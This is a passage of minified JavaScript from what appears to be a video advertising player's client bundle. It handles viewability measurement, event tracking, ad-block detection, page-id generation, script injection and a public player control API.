n=e||"ok",r=(0,i.s)({session_id:p.get("sid"),request_session_id:p.get("sid"),label:t,ver:14,reason:n,type:"event",category:"request_session"}),o="".concat(p.get("scheme"),"://").concat(p.get("endpoint_host"),"/track/?").concat(r);d.trackUrl(o)},d.trackPlayerEvent=function(t,e,n){var r=e||a.e.OK,o=n||p,c=(0,i.s)({session_id:"".concat(o.get("sid"),":0"),player_session_id:"0",label:t,ver:12,reason:r,type:"event",category:"player_session"}),l="".concat(o.get("scheme"),"://").concat(o.get("endpoint_host"),"/track/?").concat(c);d.trackUrl(l)},d.getVPTInstance=function(t){var e=t.get("is_preview"),n=t.get("is_test");return t.get("format_family")===o.A.INSTREAM&&(e||n)?null:c.Ay.namespace&&c.Ay.namespace.vptimpl},d.getAdditionalPlayerConfig=function(t,e){var n=null,r=d.getVPTInstance(t);return null!=r&&null!=r.getConfig&&(n=r.getConfig(e)),n},d.isUrl=function(t){return/(http|https):\/\/(\w+:{0,1}\w*@)?(\S+)(:[0-9]+)?(\/|\/([\w#!:.?+=&%@!\-/]))?/.test(t)},d.getFifAbsolutePosition=function(t){for(var e,n,r,i={top:0,left:0},o=t;o!==window.top;)e=o.frameElement.getBoundingClientRect(),n=o.parent.pageYOffset||o.parent.document.documentElement.scrollTop||o.parent.document.body.scrollTop||0,r=o.parent.pageXOffset||o.parent.document.documentElement.scrollLeft||o.parent.document.body.scrollLeft||0,i.top+=e.top+n,i.left+=e.left+r,o=o.parent;return i},d.copyString=function(t){return" ".concat(t).slice(1)},d.getFileExtension=function(t){return null==t?"":t.split(".").pop()},d.getMimetype=function(t){var e=d.getFileExtension(t);return h[e.toLowerCase()]||""},d.getVptId=function(t){var e=p.get("zid");return t.hasAttribute("data-alias")&&(e=t.getAttribute("data-alias")),e},d.isAdBlockedAsync=function(){var t=document.createElement("script");return new f.N((function(e){var n;t.addEventListener("load",(function(){e(!1)})),t.addEventListener("error",(function(){e(!0)})),t.src="https://ads.viralize.tv/";var r=null!==(n=document.body)&&void 0!==n?n:document.head;null==r||r.appendChild(t)})).then((function(e){return new l.A(t).remove(),e}))},e.A=d},3467:function(t,e,n){n.d(e,{K:function(){return s}});var r=n(4042),i=n(8456),o=n(2585),a="complete",c="readystatechange";function l(t,e){return t.readyState===a||t.readyState===e}function s(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:a,e=i.ok.document;return l(e,t)?o.N.resolve():new o.N((function(n){r.A.addEventListener(e,c,(function i(){l(e,t)&&(r.A.removeEventListener(e,c,i),n())}))}))}},5218:function(t,e,n){n.d(e,{p:function(){return o}});var r=n(4042),i=n(2585);function o(t,e){return new i.N((function(n){r.A.addEventListener(t,e,(function i(o){r.A.removeEventListener(t,e,i),n(o)}))}))}},9828:function(t,e,n){n.d(e,{P:function(){return o}});var r=n(1326),i=n(2585);function o(t,e){return new i.N((function(n){t.once(e,(function(t){n(t)}))}))}new r.C("waitForEmitterEvent")},9575:function(t,e,n){n.d(e,{a:function(){return i}});var r=["hidden","mozHidden","webkitHidden","msHidden","oHidden"];function i(){for(var t,e=0;e<r.length;e+=1)if((t=r[e])in document)return t;return t}},7108:function(t,e,n){n.d(e,{z:function(){return a}});var r=n(5305),i=n(3879),o=n(2245);function a(t,e,n){var a=arguments.length>3&&void 0!==arguments[3]?arguments[3]:50;return null==t||null==e||0===e.width||0===e.height||null==n||0==n.width||0==n.height?r.N.UNKNOWN:(0,o.A)((0,i.E)(t.left,t.top,e.width,e.height),n)>=a?r.N.ABOVE_THE_FOLD:r.N.BELOW_THE_FOLD}},2884:function(t,e,n){n.d(e,{l:function(){return l}});var r=n(1191),i=n(2791),o=n(941),a=n(208),c=n(2279);function l(t,e){var n,l,s,u,f=null,p=t.getBoundingClientRect(),d=t.ownerDocument.defaultView;return e===r.A.AMP_AD?f={top:(u=i.A.getAmpAdContext()).initialLayoutRect.top,left:u.initialLayoutRect.left}:d!==window.top?o.Ay.canAccessTopWindow()?((f=c.A.getFifAbsolutePosition(d)).top+=p.top,f.left+=p.left):(0,a.H)(d)&&null!=(s=d.$sf.ext.geom())&&null!=s.self&&null!=s.self.t&&null!=s.self.l&&(f={top:s.self.t,left:s.self.l}):(n=d.pageYOffset||d.document.documentElement.scrollTop||d.document.body.scrollTop||0,l=d.pageXOffset||d.document.documentElement.scrollLeft||d.document.body.scrollLeft||0,f={top:p.top+n,left:p.left+l}),f}},2245:function(t,e,n){function r(t,e){var n=t.width*t.height,r=Math.ceil(Math.max(0,t.left)),i=Math.ceil(Math.min(e.width,t.right)),o=Math.ceil(Math.max(0,t.top)),a=Math.ceil(Math.min(e.height,t.bottom));if(r<i&&o<a){var c=(i-r)*(a-o);return Math.floor(c/n*100)}return 0}n.d(e,{A:function(){return r}})},8501:function(t,e,n){var r=n(9157).A.ViewabilityUnavailableError,i={IAB_VIDEO:2,IAB_BANNER:1,DISPLAY_VIDEO:1};function o(t,e,n){var r=n||i.IAB_VIDEO;this.viewability=t,this.callback=e,this.iabViewabilityTimeout=null,this.counter=8,this.loopInterval=r/this.counter*1e3}o.VIEWABILITY_DURATIONS=i,o.prototype.start=function(){var t=this,e=this.counter;if(this.stop(),this.viewability.isViewabilityUnavailable())throw new r;this.iabViewabilityTimeout=window.setTimeout((function n(){t.viewability.computeViewability().perc>=50?0==(e-=1)?t.callback():t.iabViewabilityTimeout=window.setTimeout(n,t.loopInterval):(e=t.counter,t.iabViewabilityTimeout=window.setTimeout(n,t.loopInterval))}),t.loopInterval)},o.prototype.stop=function(){window.clearTimeout(this.iabViewabilityTimeout)},e.A=o},4269:function(t,e,n){var r=n(2791),i=n(8831);function o(t,e,n,o){i.A.call(this,t,e,n,o),this.detachViewabilityObserver=null,this.currentViewability=null,this.ampAdContext=r.A.getAmpAdContext(),this.minElementArea=1}o.prototype=Object.create(i.A.prototype),o.prototype.constructor=o,o.prototype.isViewabilityUnavailable=function(){return!1},o.prototype.computeViewability=function(){var t=!this.ampAdContext.hidden,e=this.computeViewabilityReason(t),n={reason:e,focus:t};return e!==this.reasons.IN_VIEWPORT?(n.perc=0,n):(n.perc=this.currentViewability?Math.min(100,Math.round(100*this.currentViewability.intersectionRatio)):0,n)},o.prototype.computeViewabilityReason=function(t){if(null==this.currentViewability)return this.reasons.FIXED_VIEWABILITY;var e=this.currentViewability.boundingClientRect,n=e.width*e.height;return t?this.currentViewability.intersectionRatio<=0?this.reasons.OUT_OF_VIEWPORT:n<this.minElementArea?this.reasons.TOO_SMALL:this.reasons.IN_VIEWPORT:this.reasons.NOT_IN_FOCUS},o.prototype.attachListeners=function(t){var e=this;this.detachViewabilityObserver=this.ampAdContext.observeIntersection((function(n){e.currentViewability=n[n.length-1],t()}))},o.prototype.detachListeners=function(){this.detachViewabilityObserver&&this.detachViewabilityObserver()},e.A=o},7091:function(t,e,n){var r=n(2791),i=n(9575),o=n(8831);function a(t,e,n,a){o.A.call(this,t,e,n,a),this.currentIntersectionRatio=0,this.refreshFunctionId=void 0,this.ampVideoIframe=r.A.getAmpVideoIframe(),this.hiddenProperty=(0,i.a)()}a.prototype=Object.create(o.A.prototype),a.prototype.constructor=a,a.prototype.isViewabilityUnavailable=function(){return!1},a.prototype.computeViewability=function(){var t=this.inFocus();return{reason:t?this.currentIntersectionRatio>0?this.reasons.IN_VIEWPORT:this.reasons.OUT_OF_VIEWPORT:this.reasons.NOT_IN_FOCUS,focus:t,perc:Math.min(100,Math.round(100*this.currentIntersectionRatio))}},a.prototype.attachListeners=function(t){var e=this;this.ampVideoIframe.push((function(n){function r(){n.getIntersection((function(n){e.currentIntersectionRatio=n.intersectionRatio,t()}))}r(),e.refreshFunctionId=setInterval(r,250)}))},a.prototype.detachListeners=function(){clearInterval(this.refreshFunctionId)},a.prototype.inFocus=function(){var t=this.wnd.document[this.hiddenProperty];return void 0===t||!t},e.A=a},1966:function(t,e,n){var r=n(941),i=n(8831),o={enters_viewport:1,center_enters_viewport:100,center_exits_viewport:49,exits_viewport:-1};function a(t,e,n,o){i.A.call(this,t,e,n,o),this.boundListener=(0,r.oI)(this.receiveMessage,this),this.callback=null}a.prototype=Object.create(i.A.prototype),a.prototype.constructor=a,a.prototype.isViewabilityUnavailable=function(){return!1},a.prototype.computeViewability=function(){return{reason:this.wnd.viewabilityPerc>0?this.reasons.IN_VIEWPORT:this.reasons.OUT_OF_VIEWPORT,focus:!0,perc:this.wnd.viewabilityPerc}},a.prototype.attachListeners=function(t){this.wnd.viewabilityPerc=o[this.wnd.lastViewabilityMessage],this.callback=t,this.wnd.addEventListener("message",this.boundListener)},a.prototype.detachListeners=function(){this.wnd.removeEventListener("message",this.boundListener)},a.prototype.receiveMessage=function(t){o[t.data]&&(this.wnd.viewabilityPerc=o[t.data],this.callback&&this.callback())},e.A=a},515:function(t,e,n){var r=n(4042),i=n(941),o=n(2279),a=n(9575),c=n(2285),l=n(8347),s=n(3807),u=n(8831);function f(t,e,n,r){u.A.call(this,t,e,n,r),this.callback=null,this.windowEvents=["focus","blur","check","checkAndNotify"],this.documentEvents=["visibilitychange","mozvisibilitychange","msvisibilitychange","webkitvisibilitychange"],this.hiddenProperty=(0,a.a)(),this.minElementArea=1,this.ancestors=this.getElementAncestors(),this.viewabilityObserver=null,window.IntersectionObserver?this.viewabilityObserver=new c.A(this.wnd,this.elem):(this.windowEvents=this.windowEvents.concat(["scroll","resize"]),window.MutationObserver?this.viewabilityObserver=new l.A(this.wnd,this.elem):this.viewabilityObserver=new s.A(this.wnd,this.elem))}f.prototype=Object.create(u.A.prototype),f.prototype.constructor=f,f.prototype.getElementAncestors=function(){for(var t=[],e=this.elem;e;)t.unshift(e),e=e.parentNode;return t},f.prototype.isViewabilityUnavailable=function(){return!window.IntersectionObserver&&this.isInIframe()},f.prototype.isInIframe=function(){if(this.wnd.top!==this.wnd.self)return!0;for(var t=this.wnd.top.document.getElementsByTagName("iframe"),e=0;e<t.length;e+=1)if(t[e]===this.elem)return!1;return!0},f.prototype.computeViewability=function(){var t=this.inFocus(),e=this.computeViewabilityReason(t),n={reason:e,focus:t};return!this.forceViewability()||e!==this.reasons.OUT_OF_VIEWPORT&&e!==this.reasons.IN_VIEWPORT?e!==this.reasons.IN_VIEWPORT?(n.perc=0,n):(n.perc=this.viewabilityObserver.computeViewabilityPercentage(),n):(n.perc=100,n)},f.prototype.computeViewabilityReason=function(t){var e=this.elem,n=o.A.getViewportSize(this.wnd),r=e.getBoundingClientRect(),i=r.width*r.height,a=this.ancestors;if("none"===e.style.display||"hidden"===e.style.visibility)return this.reasons.HIDDEN;for(var c=0;c<a.length;c+=1){var l=a[c].style;if(l&&("none"===l.display||"hidden"===l.visibility))return this.reasons.HIDDEN}return t?r.bottom<=0||r.right<=0||r.top>=n.height||r.left>=n.width?this.reasons.OUT_OF_VIEWPORT:i<this.minElementArea?this.reasons.TOO_SMALL:this.reasons.IN_VIEWPORT:this.reasons.NOT_IN_FOCUS},f.prototype.inFocus=function(){var t=this.wnd.document[this.hiddenProperty];return void 0!==t?!t:!i.Ay.canAccessTopWindow()||"function"!=typeof window.top.document.hasFocus||window.top.document.hasFocus()},f.prototype.attachListeners=function(t){var e;for(this.callback=t,e=0;e<this.windowEvents.length;e+=1)r.A.addEventListener(this.wnd,this.windowEvents[e],t,!0);for(e=0;e<this.documentEvents.length;e+=1)r.A.addEventListener(this.wnd.document,this.documentEvents[e],t,!0);this.viewabilityObserver.start(t)},f.prototype.detachListeners=function(){var t;for(t=0;t<this.windowEvents.length;t+=1)r.A.removeEventListener(this.wnd,this.windowEvents[t],this.callback,!0);for(t=0;t<this.documentEvents.length;t+=1)r.A.removeEventListener(this.wnd.document,this.documentEvents[t],this.callback,!0);this.viewabilityObserver.stop()},e.A=f},2197:function(t,e,n){n.d(e,{c:function(){return o}});var r=n(941),i=n(2279);function o(t,e){var n,a=arguments.length>2&&void 0!==arguments[2]?arguments[2]:.5,c=arguments.length>3&&void 0!==arguments[3]?arguments[3]:.5,l=arguments.length>4&&void 0!==arguments[4]?arguments[4]:0,s=t.ownerDocument,u=s.defaultView,f=i.A.getViewportSize(u),p=t.getBoundingClientRect(),d=Math.floor(p.top),h=Math.floor(p.left),m=Math.max(s.body.scrollHeight,s.body.offsetHeight,s.documentElement.clientHeight,s.documentElement.scrollHeight,s.documentElement.offsetHeight),v=(s.documentElement.scrollTop||s.body.scrollTop)+f.height,y=h+Math.floor(p.width*a),g=d+Math.floor(p.height*c),w={top:0,left:0,right:f.width,bottom:f.height};return l>0&&(w.top=w.top-l,w.left=w.left-l,w.right=w.right+l,w.bottom=w.bottom+l),n=e?y>=w.left&&y<=w.right&&g>=w.top&&g<=w.bottom:m===v||y<w.right&&g<w.bottom,u.frameElement&&r.Ay.canAccessWindow(u.parent)?n&&o(u.frameElement,e,a,c,l):n}},2285:function(t,e){function n(t,e){this.callback=null,this.intersectionObserver=null,this.intersectionData=null,this.elem=e,this.wnd=t}n.prototype.start=function(t){var e=this,n={root:null,rootMargin:"0px",threshold:this.createIntersectionObserverThresholds()};this.callback=t,this.intersectionObserver=new IntersectionObserver((function(t){0!==t.length&&(e.intersectionData=e.parseIntersectionData(t),e.callback())}),n),this.intersectionObserver.observe(this.elem)},n.prototype.createIntersectionObserverThresholds=function(){for(var t=[],e=0;e<=100;e+=1){var n=e/100;t.push(n)}return t},n.prototype.parseIntersectionData=function(t){var e=t[t.length-1];return Math.min(100,Math.round(100*e.intersectionRatio))},n.prototype.stop=function(){this.intersectionObserver&&(this.intersectionObserver.disconnect&&this.intersectionObserver.disconnect(),this.intersectionObserver.unobserve&&this.intersectionObserver.unobserve(this.elem),this.intersectionObserver=null)},n.prototype.computeViewabilityPercentage=function(){var t;if(null!==(t=this.intersectionObserver)&&void 0!==t&&t.takeRecords){var e=this.intersectionObserver.takeRecords();e.length>0&&(this.intersectionData=this.parseIntersectionData(e))}return null!=this.intersectionData?this.intersectionData:0},e.A=n},8347:function(t,e,n){var r=n(941),i=n(2279),o=n(2245);function a(t,e){this.callback=null,this.viewabilityObserver=null,this.elem=e,this.wnd=t}a.prototype.start=function(t){this.callback=t,this.viewabilityObserver=new this.wnd.MutationObserver((0,r.oI)((function(t){for(var e=0;e<t.length;e+=1)if(t[e].target.contains(this.elem))return void this.callback()}),this)),this.viewabilityObserver.observe(this.wnd.document.body,{attributes:!0,subtree:!0})},a.prototype.stop=function(){this.viewabilityObserver&&(this.viewabilityObserver.disconnect(),this.viewabilityObserver=null)},a.prototype.computeViewabilityPercentage=function(){var t=i.A.getViewportSize(this.wnd);return(0,o.A)(this.elem.getBoundingClientRect(),t)},e.A=a},3807:function(t,e,n){var r=n(2279),i=n(2245);function o(t,e){this.callback=null,this.viewabilityLoopTimer=null,this.elem=e,this.wnd=t,this.loopInterval=250}o.prototype.start=function(t){var e=this;this.callback=t,function t(){e.callback(),e.viewabilityLoopTimer=e.wnd.setTimeout(t,e.loopInterval)}()},o.prototype.stop=function(){this.viewabilityLoopTimer&&(this.wnd.clearTimeout(this.viewabilityLoopTimer),this.viewabilityLoopTimer=null)},o.prototype.computeViewabilityPercentage=function(){var t=r.A.getViewportSize(this.wnd);return(0,i.A)(this.elem.getBoundingClientRect(),t)},e.A=o},8831:function(t,e,n){var r=n(9157),i=n(941),o=r.A.ViewabilityUnavailableError;function a(t,e,n,r){this.reasons={OUT_OF_VIEWPORT:0,HIDDEN:1,NOT_IN_FOCUS:2,TOO_SMALL:3,IN_VIEWPORT:4,FIXED_VIEWABILITY:5},this.elem=t,this.wnd=e,this.forceViewability=n,this.onViewabilityChange=r}a.prototype.start=function(){if(this.isViewabilityUnavailable())throw new o;this.stop(),this.attachListeners((0,i.oI)(this.notifier,this)),this.notifier()},a.prototype.stop=function(){this.detachListeners()},a.prototype.notifier=function(){this.onViewabilityChange(this.computeViewability())},e.A=a},1817:function(t,e,n){var r=n(1326),i=n(1191),o=n(4269),a=n(7091),c=n(1966),l=n(515);new r.C("viewabilityFactory"),e.A={getInstance:function(t,e,n,r,s){switch(t){case i.A.FACEBOOK_INSTANT_ARTICLES:return new c.A(e,n,r,s);case i.A.AMP_VIDEO_IFRAME:return new a.A(e,n,r,s);case i.A.AMP_AD:return new o.A(e,n,r,s);default:return new l.A(e,n,r,s)}}}},5047:function(t,e){var n={render:function(t,e){var n=t;return Object.keys(e).forEach((function(t){var r=new RegExp("{{"+t+"}}","g"),i=n.replace(r,e[t]);n=i})),n}};e.A=n},1848:function(t,e,n){var r=n(6630),i=n(113),o=n(5313),a=n(8575),c=n(1191),l=n(6838),s=n(1400),u=n(9157),f=n(8456),p=n(2791),d=n(4867),h=n(6314),m=n(3241),v=n(2279),y=f.Ay.inDapIF,g=u.A.MaxInstancesError,w=u.A.DuplicateInjectorError,A="VR-INJECTOR-INSTANCES-MAP",b={},E={findIframe:function(){return y?window.frameElement:null},register:function(t){var e,n=(0,r.W)(f.ok);e={};var i=n.getItem(A);null!=i&&(e=JSON.parse(i));var o=e[t.injectorName]||{count:0,instances:{}},a=o.count,c=t.config.get("max_family_instances",0),l=t.config.get("sid");if(c>0&&a>=c){var s=new g("Sorry, but the ".concat(t.injectorName," format can be used at most ").concat(c," times."));throw(0,m.w)(s,"max_instances_error"),s}if(o.instances[l]){var u=new w("Duplicated injector for sid: ".concat(l));throw(0,m.w)(u,"duplicate_injector_error"),u}o.instances[l]=!0,o.count+=1,e[t.injectorName]=o,n.setItem(A,JSON.stringify(e)),f.Ay.namespace.widgets.push(t)},unRegister:function(t){var e,n={},i=(0,r.W)(f.ok),o=i.getItem(A);null!=o&&(n=JSON.parse(o));var a=n[t.injectorName]||{count:0,instances:{}},c=t.config.get("sid");for(a.count>0&&(a.count-=1),n[t.injectorName]=a,i.setItem(A,JSON.stringify(n)),e=0;e<f.Ay.namespace.widgets.length;e+=1)f.Ay.namespace.widgets[e].config.get("sid")===c&&f.Ay.namespace.widgets.splice(e,1)},replaceInjector:function(t){for(var e=t.ownerDocument.createElement("script"),n=t.attributes,r=0;r<n.length;r+=1)e.setAttribute(n[r].nodeName,n[r].value);e.src="".concat(e.src,"&cb=").concat((new Date).getTime());var i=t.parentNode;i.insertBefore(e,t),i.removeChild(t)},createPageId:function(t){var e,n,r=E.getApiAdapter(t),a=f.ok.navigator?f.ok.navigator:null,l=t.get("publisher"),s=t.get("page_url"),u=a&&a.userAgent||"",d=(0,i.s)(l+s+u),h=(0,o.e)((16777215&d).toString(16),6);function m(){var t="",e=(new Date).getTime();e=(0,o.e)(e.toString(16),12);for(var n=0;n<52;n+=1)t+=Math.round(Math.random()).toString();return e+parseInt(t,2).toString(16)}return r===c.A.AMP_AD?(n=p.A.getAmpAdWindowWithContext()).context.computeInMasterFrame(n,"VR-PAGEID-PREFIX",(function(t){t(m())}),(function(t){e=t})):e=m(),e+h+0},getDetectedPublishingPlatform:function(t){var e=t.get("pub_platform","");return p.A.isInsideAmp()?l.A.AMP:e},getApiAdapter:function(t){if(null!=p.A.getAmpAdContext())return c.A.AMP_AD;if(null!=p.A.getAmpVideoIframe())return c.A.AMP_VIDEO_IFRAME;if(p.A.isAmpIframe())return c.A.AMP_IFRAME;var e=t.get("pub_platform",""),n=c.A.STANDARD;return Object.keys(c.A).forEach((function(t){var r=c.A[t];r===e&&(n=r)})),n},createSrc:function(t,e,n,r,i){var o={},c=(0,d.A)();f.Ay.namespace.pageId=f.Ay.namespace.pageId||E.createPageId(r);var l=i||{};l.player_size||(l.player_size={width:0,height:0});var s={page_id:f.Ay.namespace.pageId,screen:v.A.getScreenSize(t),page:v.A.getPageSize(t),viewport:v.A.getViewportSize(t),player_size:{width:Math.round(l.player_size.width),height:Math.round(l.player_size.height)},semantic_data:l.semantic_data};l.player_position&&(s.player_position={top:Math.round(l.player_position.top),left:Math.round(l.player_position.left)}),o.player_session=JSON.stringify(s),t.document.referrer&&(o.r=t.document.referrer),l.cid&&(o.cid=l.cid),l.sound&&(o.sound=l.sound),l.gallery_init&&(o.gallery_init=l.gallery_init),l.sessionCounter>0&&(o.sc=l.sessionCounter),l.pub_platform&&(o.pub_platform=l.pub_platform),l.inj_api_adapter&&(o.inj_api_adapter=l.inj_api_adapter),l.activation&&(o.activation=l.activation),l.cs&&(o.cs=l.cs),null!=l.gdpr&&(o.gdpr=l.gdpr?1:0),l.cmp&&(o.cmp=l.cmp),l.us_privacy&&(o.us_privacy=l.us_privacy),c&&(o.dd=c),l.interaction&&(o.interaction=l.interaction);var u=(0,a.x)(r.get("base_query",""),o);return"".concat(e,"/").concat(n,"/?").concat(u)},createPlayerSrc:function(t,e,n){var r,i=e.get("is_preview"),o=e.get("is_test");r=i?"preview":o?"test":"player";var a=n||{};return E.createSrc(t,"".concat(e.get("scheme"),"://").concat(e.get("endpoint_host")),r,e,a)},findInjectionElements:function(){var t={script:"",iframe:""};return t.iframe=E.findIframe(),t.script=f.Ay.currentScript,null===t.script&&v.A.trackRequestEvent("adunit_request_error",s.A.SCRIPT_NOT_FOUND),t},isInHead:function(t){for(var e=t.parentNode;null!=e;){if("head"===e.nodeName.toLowerCase())return!0;e=e.parentNode}return!1},setElementRemovedListener:function(t,e,n){function r(t,e){for(var n=e;null!=n;){if(t===n)return!0;n=n.parentNode}return!1}this.unsetElementRemovedListener();try{(b=new MutationObserver((function(t){t.forEach((function(t){if(t.removedNodes.length>0)for(var i=0;i<t.removedNodes.length;i+=1)r(t.removedNodes[i],e)&&n()}))}))).observe(t,{childList:!0,subtree:!0})}catch(t){}},unsetElementRemovedListener:function(){b.disconnect&&(b.disconnect(),b={})},addPluginsForNotBlacklisted:function(t,e,n){if(null==e||null=={179:!0,358:!0,711:!0}[e]){var r={"gdpr_consent_?\\d*":n.consentString||"",gdpr:n.gdprApplies?"1":"0",country:n.country,us_privacy:n.usPrivacy||""};E.addInjectorPlugins(t,null,r)}},addInjectorPlugins:function(t,e,n){var r,i="",o=f.ok.document;f.ok.__vrInjectorPlugins=f.ok.__vrInjectorPlugins||{};var a,c,l=f.ok.__vrInjectorPlugins;function s(t){var e=t;return n&&Object.keys(n).forEach((function(t){var r=new RegExp("{".concat(t,"}"),"g"),i=n[t];e=e.replace(r,i)})),e}function u(t){h.A.insertHTMLBefore(r,i+t.id,s(t.content))}e&&(i="".concat(e,"-")),r=o.createElement("placeholder"),o.body.appendChild(r);for(var p=0;p<t.length;p+=1)l[t[p].id]||(t[p].src?(a=t[p],c=void 0,(c=o.createElement("script")).setAttribute("id",i+a.id),c.src=s(a.src),c.setAttribute("async",""),c=o.body.appendChild(c)):t[p].content&&u(t[p]),l[t[p].id]=!0);o.body.removeChild(r)}};e.A=E},7638:function(t,e,n){n.d(e,{k:function(){return r}});var r={ALL:"VPT-EVENT::*",PLAYER_READY:"VPT-EVENT::PLAYER_READY",ACTIVATION:"VPT-EVENT::ACTIVATION",COLLAPSE:"VPT-EVENT::COLLAPSE",END:"VPT-EVENT::END",AD_SESSION_START:"VPT-EVENT::AD_SESSION_START",AD_SESSION_END:"VPT-EVENT::AD_SESSION_END",AD_IMPRESSION:"VPT-EVENT::AD_IMPRESSION",START:"VPT-EVENT::START",FIRST_QUARTILE:"VPT-EVENT::FIRST_QUARTILE",MID_POINT:"VPT-EVENT::MID_POINT",THIRD_QUARTILE:"VPT-EVENT::THIRD_POINT",COMPLETE:"VPT-EVENT::COMPLETE",CONTENT_START:"VPT-EVENT::CONTENT_START",CONTENT_FIRST_QUARTILE:"VPT-EVENT::CONTENT_FIRST_QUARTILE",CONTENT_MID_POINT:"VPT-EVENT::CONTENT_MID_POINT",CONTENT_THIRD_QUARTILE:"VPT-EVENT::CONTENT_THIRD_QUARTILE",CONTENT_END:"VPT-EVENT::CONTENT_END",ERROR:"VPT-EVENT::ERROR",CLICK:"VPT-EVENT::CLICK",SKIP:"VPT-EVENT::SKIP",PLAYING:"VPT-EVENT::PLAYING",PAUSED:"VPT-EVENT::PAUSED",MUTED:"VPT-EVENT::MUTED",UNMUTED:"VPT-EVENT::UNMUTED"}},8949:function(t,e,n){var r=n(2523),i=n(8456),o=n(941),a=n(2279),c=n(7638);function l(t,e){(null==e||e>t.length)&&(e=t.length);for(var n=0,r=Array(e);n<e;n++)r[n]=t[n];return r}var s={},u={},f={},p={},d="DELETED";function h(t,e){var n="".concat(t,";").concat(e),r=Math.random().toString(32).substr(2);return"".concat(n,";").concat(r)}function m(t,e,n){null!=s[t]&&null!=s[t][e]&&null!=s[t][e][n]&&(s[t][e][n]=d)}function v(t){var e={event:p.EVENTS.ALL,zid:p.ALL_ZID};return o.Ay.isString(t)?e.event=t:(e.event=t.event||e.event,e.zid=t.zid||e.zid),e}function y(t,e){Object.keys(e).forEach((function(n){t.push(e[n])}))}function g(t,e){var n,r;e.length>0&&o.Ay.isString(e[0])?(n=e[0],r=e.slice(1)):(n=p.ALL_ZID,r=[]);var i,a=p.getVrApis(n);if(null!=a)for(var c=0;c<a.length;c+=1){var s;(s=a[c])[t].apply(s,function(t){if(Array.isArray(t))return l(t)}(i=r)||function(t){if("undefined"!=typeof Symbol&&null!=t[Symbol.iterator]||null!=t["@@iterator"])return Array.from(t)}(i)||function(t,e){if(t){if("string"==typeof t)return l(t,e);var n={}.toString.call(t).slice(8,-1);return"Object"===n&&t.constructor&&(n=t.constructor.name),"Map"===n||"Set"===n?Array.from(t):"Arguments"===n||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n)?l(t,e):void 0}}(i)||function(){throw new TypeError("Invalid attempt to spread non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}())}}p.getVersion=function(){return{api:12,release:"PROD-1e58f61db"}},p.emit=function(t,e,n,r){var i=function(t,e){var n=[],r=p.ALL_ZID,i=p.EVENTS.ALL;return s[r]&&s[r][i]&&y(n,s[r][i]),e!==r&&s[e]&&s[e][i]&&y(n,s[e][i]),t!==i&&(s[r]&&s[r][t]&&y(n,s[r][t]),s[e]&&s[e][t]&&y(n,s[e][t])),n}(t,e),a={event:t,zid:e,format:n,data:r,timestamp:(new Date).getTime()};i.forEach((function(t){t!==d&&o.Ay.setImmediate((function(){t(a)}))}))},p.on=function(t,e){var n=v(t),r=h(n.zid,n.event);for(s[n.zid]||(s[n.zid]={}),s[n.zid][n.event]||(s[n.zid][n.event]={});null!=s[n.zid][n.event][r];)r=h(n.zid,n.event);return s[n.zid][n.event][r]=e,r},p.once=function(t,e){var n=v(t),r=p.on(n,(function(t){s[n.zid][n.event][r]!==d&&(p.off(n,r),e(t))}));return r},p.off=function(t,e){var n=v(t);null!=e?m(n.zid,n.event,e):function(t,e){null!=s[t]&&null!=s[t][e]&&Object.keys(s[t][e]).forEach((function(n){m(t,e,n)}))}(n.zid,n.event)},p.EVENTS=c.k,p.ALL_ZID="VPT-ZID::*",p.queue={push:function(t){setTimeout(t,0)}},p.addConfig=function(){var t,e;o.Ay.isString(arguments[0])?(t=arguments[0],e=arguments[1]):(t=p.ALL_ZID,e=arguments[0]),u[t]=e},p.getConfig=function(t){return null!=u[t]?u[t]:u[p.ALL_ZID]},p.addVrApi=function(t,e){return null==f[t]&&(f[t]=[]),f[t].push(e),f[t].length-1},p.removeVrApi=function(t,e){null!=f[t]&&null!=f[t][e]&&(f[t][e]=null)},p.play=function(){g("play",Array.prototype.slice.call(arguments))},p.pause=function(){g("pause",Array.prototype.slice.call(arguments))},p.mute=function(){g("mute",Array.prototype.slice.call(arguments))},p.unmute=function(){g("unmute",Array.prototype.slice.call(arguments))},p.enterFullscreen=function(){g("enterFullscreen",Array.prototype.slice.call(arguments))},p.exitFullscreen=function(){g("exitFullscreen",Array.prototype.slice.call(arguments))},p.showControls=function(){g("showControls",Array.prototype.slice.call(arguments))},p.hideControls=function(){g("hideControls",Array.prototype.slice.call(arguments))},p.setPublisherProvidedId=function(t){(0,r.C)(t)},p.getVrApis=function(t){var e;return t!==p.ALL_ZID?e=f[t]:(e=[],Object.keys(f).forEach((function(t){e=e.concat(f[t])}))),null==e||0===e.length?[]:a.A.filter(e,(function(t){return null!=t}))},e.A=function(){var t,e,n,r;r={EVENTS:(t=p).EVENTS,ALL_ZID:t.ALL_ZID,queue:t.queue,getVersion:t.getVersion,on:t.on,once:t.once,off:t.off,addConfig:t.addConfig,getConfig:t.getConfig,play:t.play,pause:t.pause,mute:t.mute,unmute:t.unmute,enterFullscreen:t.enterFullscreen,exitFullscreen:t.exitFullscreen,showControls:t.showControls,hideControls:t.hideControls,setPublisherProvidedId:t.setPublisherProvidedId},n=window,o.Ay.canAccessTopWindow()&&(n=window.top),null!=n.vpt?"[object Array]"===Object.prototype.toString.call(n.vpt.queue)&&(e=n.vpt.queue,n.vpt=r,i.Ay.namespace.vptimpl=t,e.forEach((function(t){t()}))):(n.vpt=r,i.Ay.namespace.vptimpl=t)}},9712:function(t,e,n){n.d(e,{Ix:function(){return o},Yq:function(){return a}});var r={},i=r;function o(t){i=null!=t?t:{}}function a(t,e){if(i==r)throw new Error("Must call setCurrentExtraConfig");var n=i[t];return null==n?e:n}},4427:function(t,e,n){n.d(e,{U:function(){return r}});var r={COMPACT:"c",INLINE:"i",ARTICLE_WIDGET:"a"}},5305:function(t,e,n){n.d(e,{N:function(){return r}});var r={UNKNOWN:0,ABOVE_THE_FOLD:1,BELOW_THE_FOLD:3,HEADER:4,FOOTER:5,SIDEBAR:6,FULL_SCREEN:7}},711:function(t,e,n){function r(t){var e=!0,n="VR_TEST_LOCAL_STORAGE";try{if(t.localStorage.setItem(n,"1"),"1"!==t.localStorage.getItem(n))throw new Error("localStorage unavailable");if(t.localStorage.removeItem(n),null!==t.localStorage.getItem(n))throw new Error("localStorage unavailable")}catch(n){t.VR_localStorageFallback=t.VR_localStorageFallback||{},e=!1}return 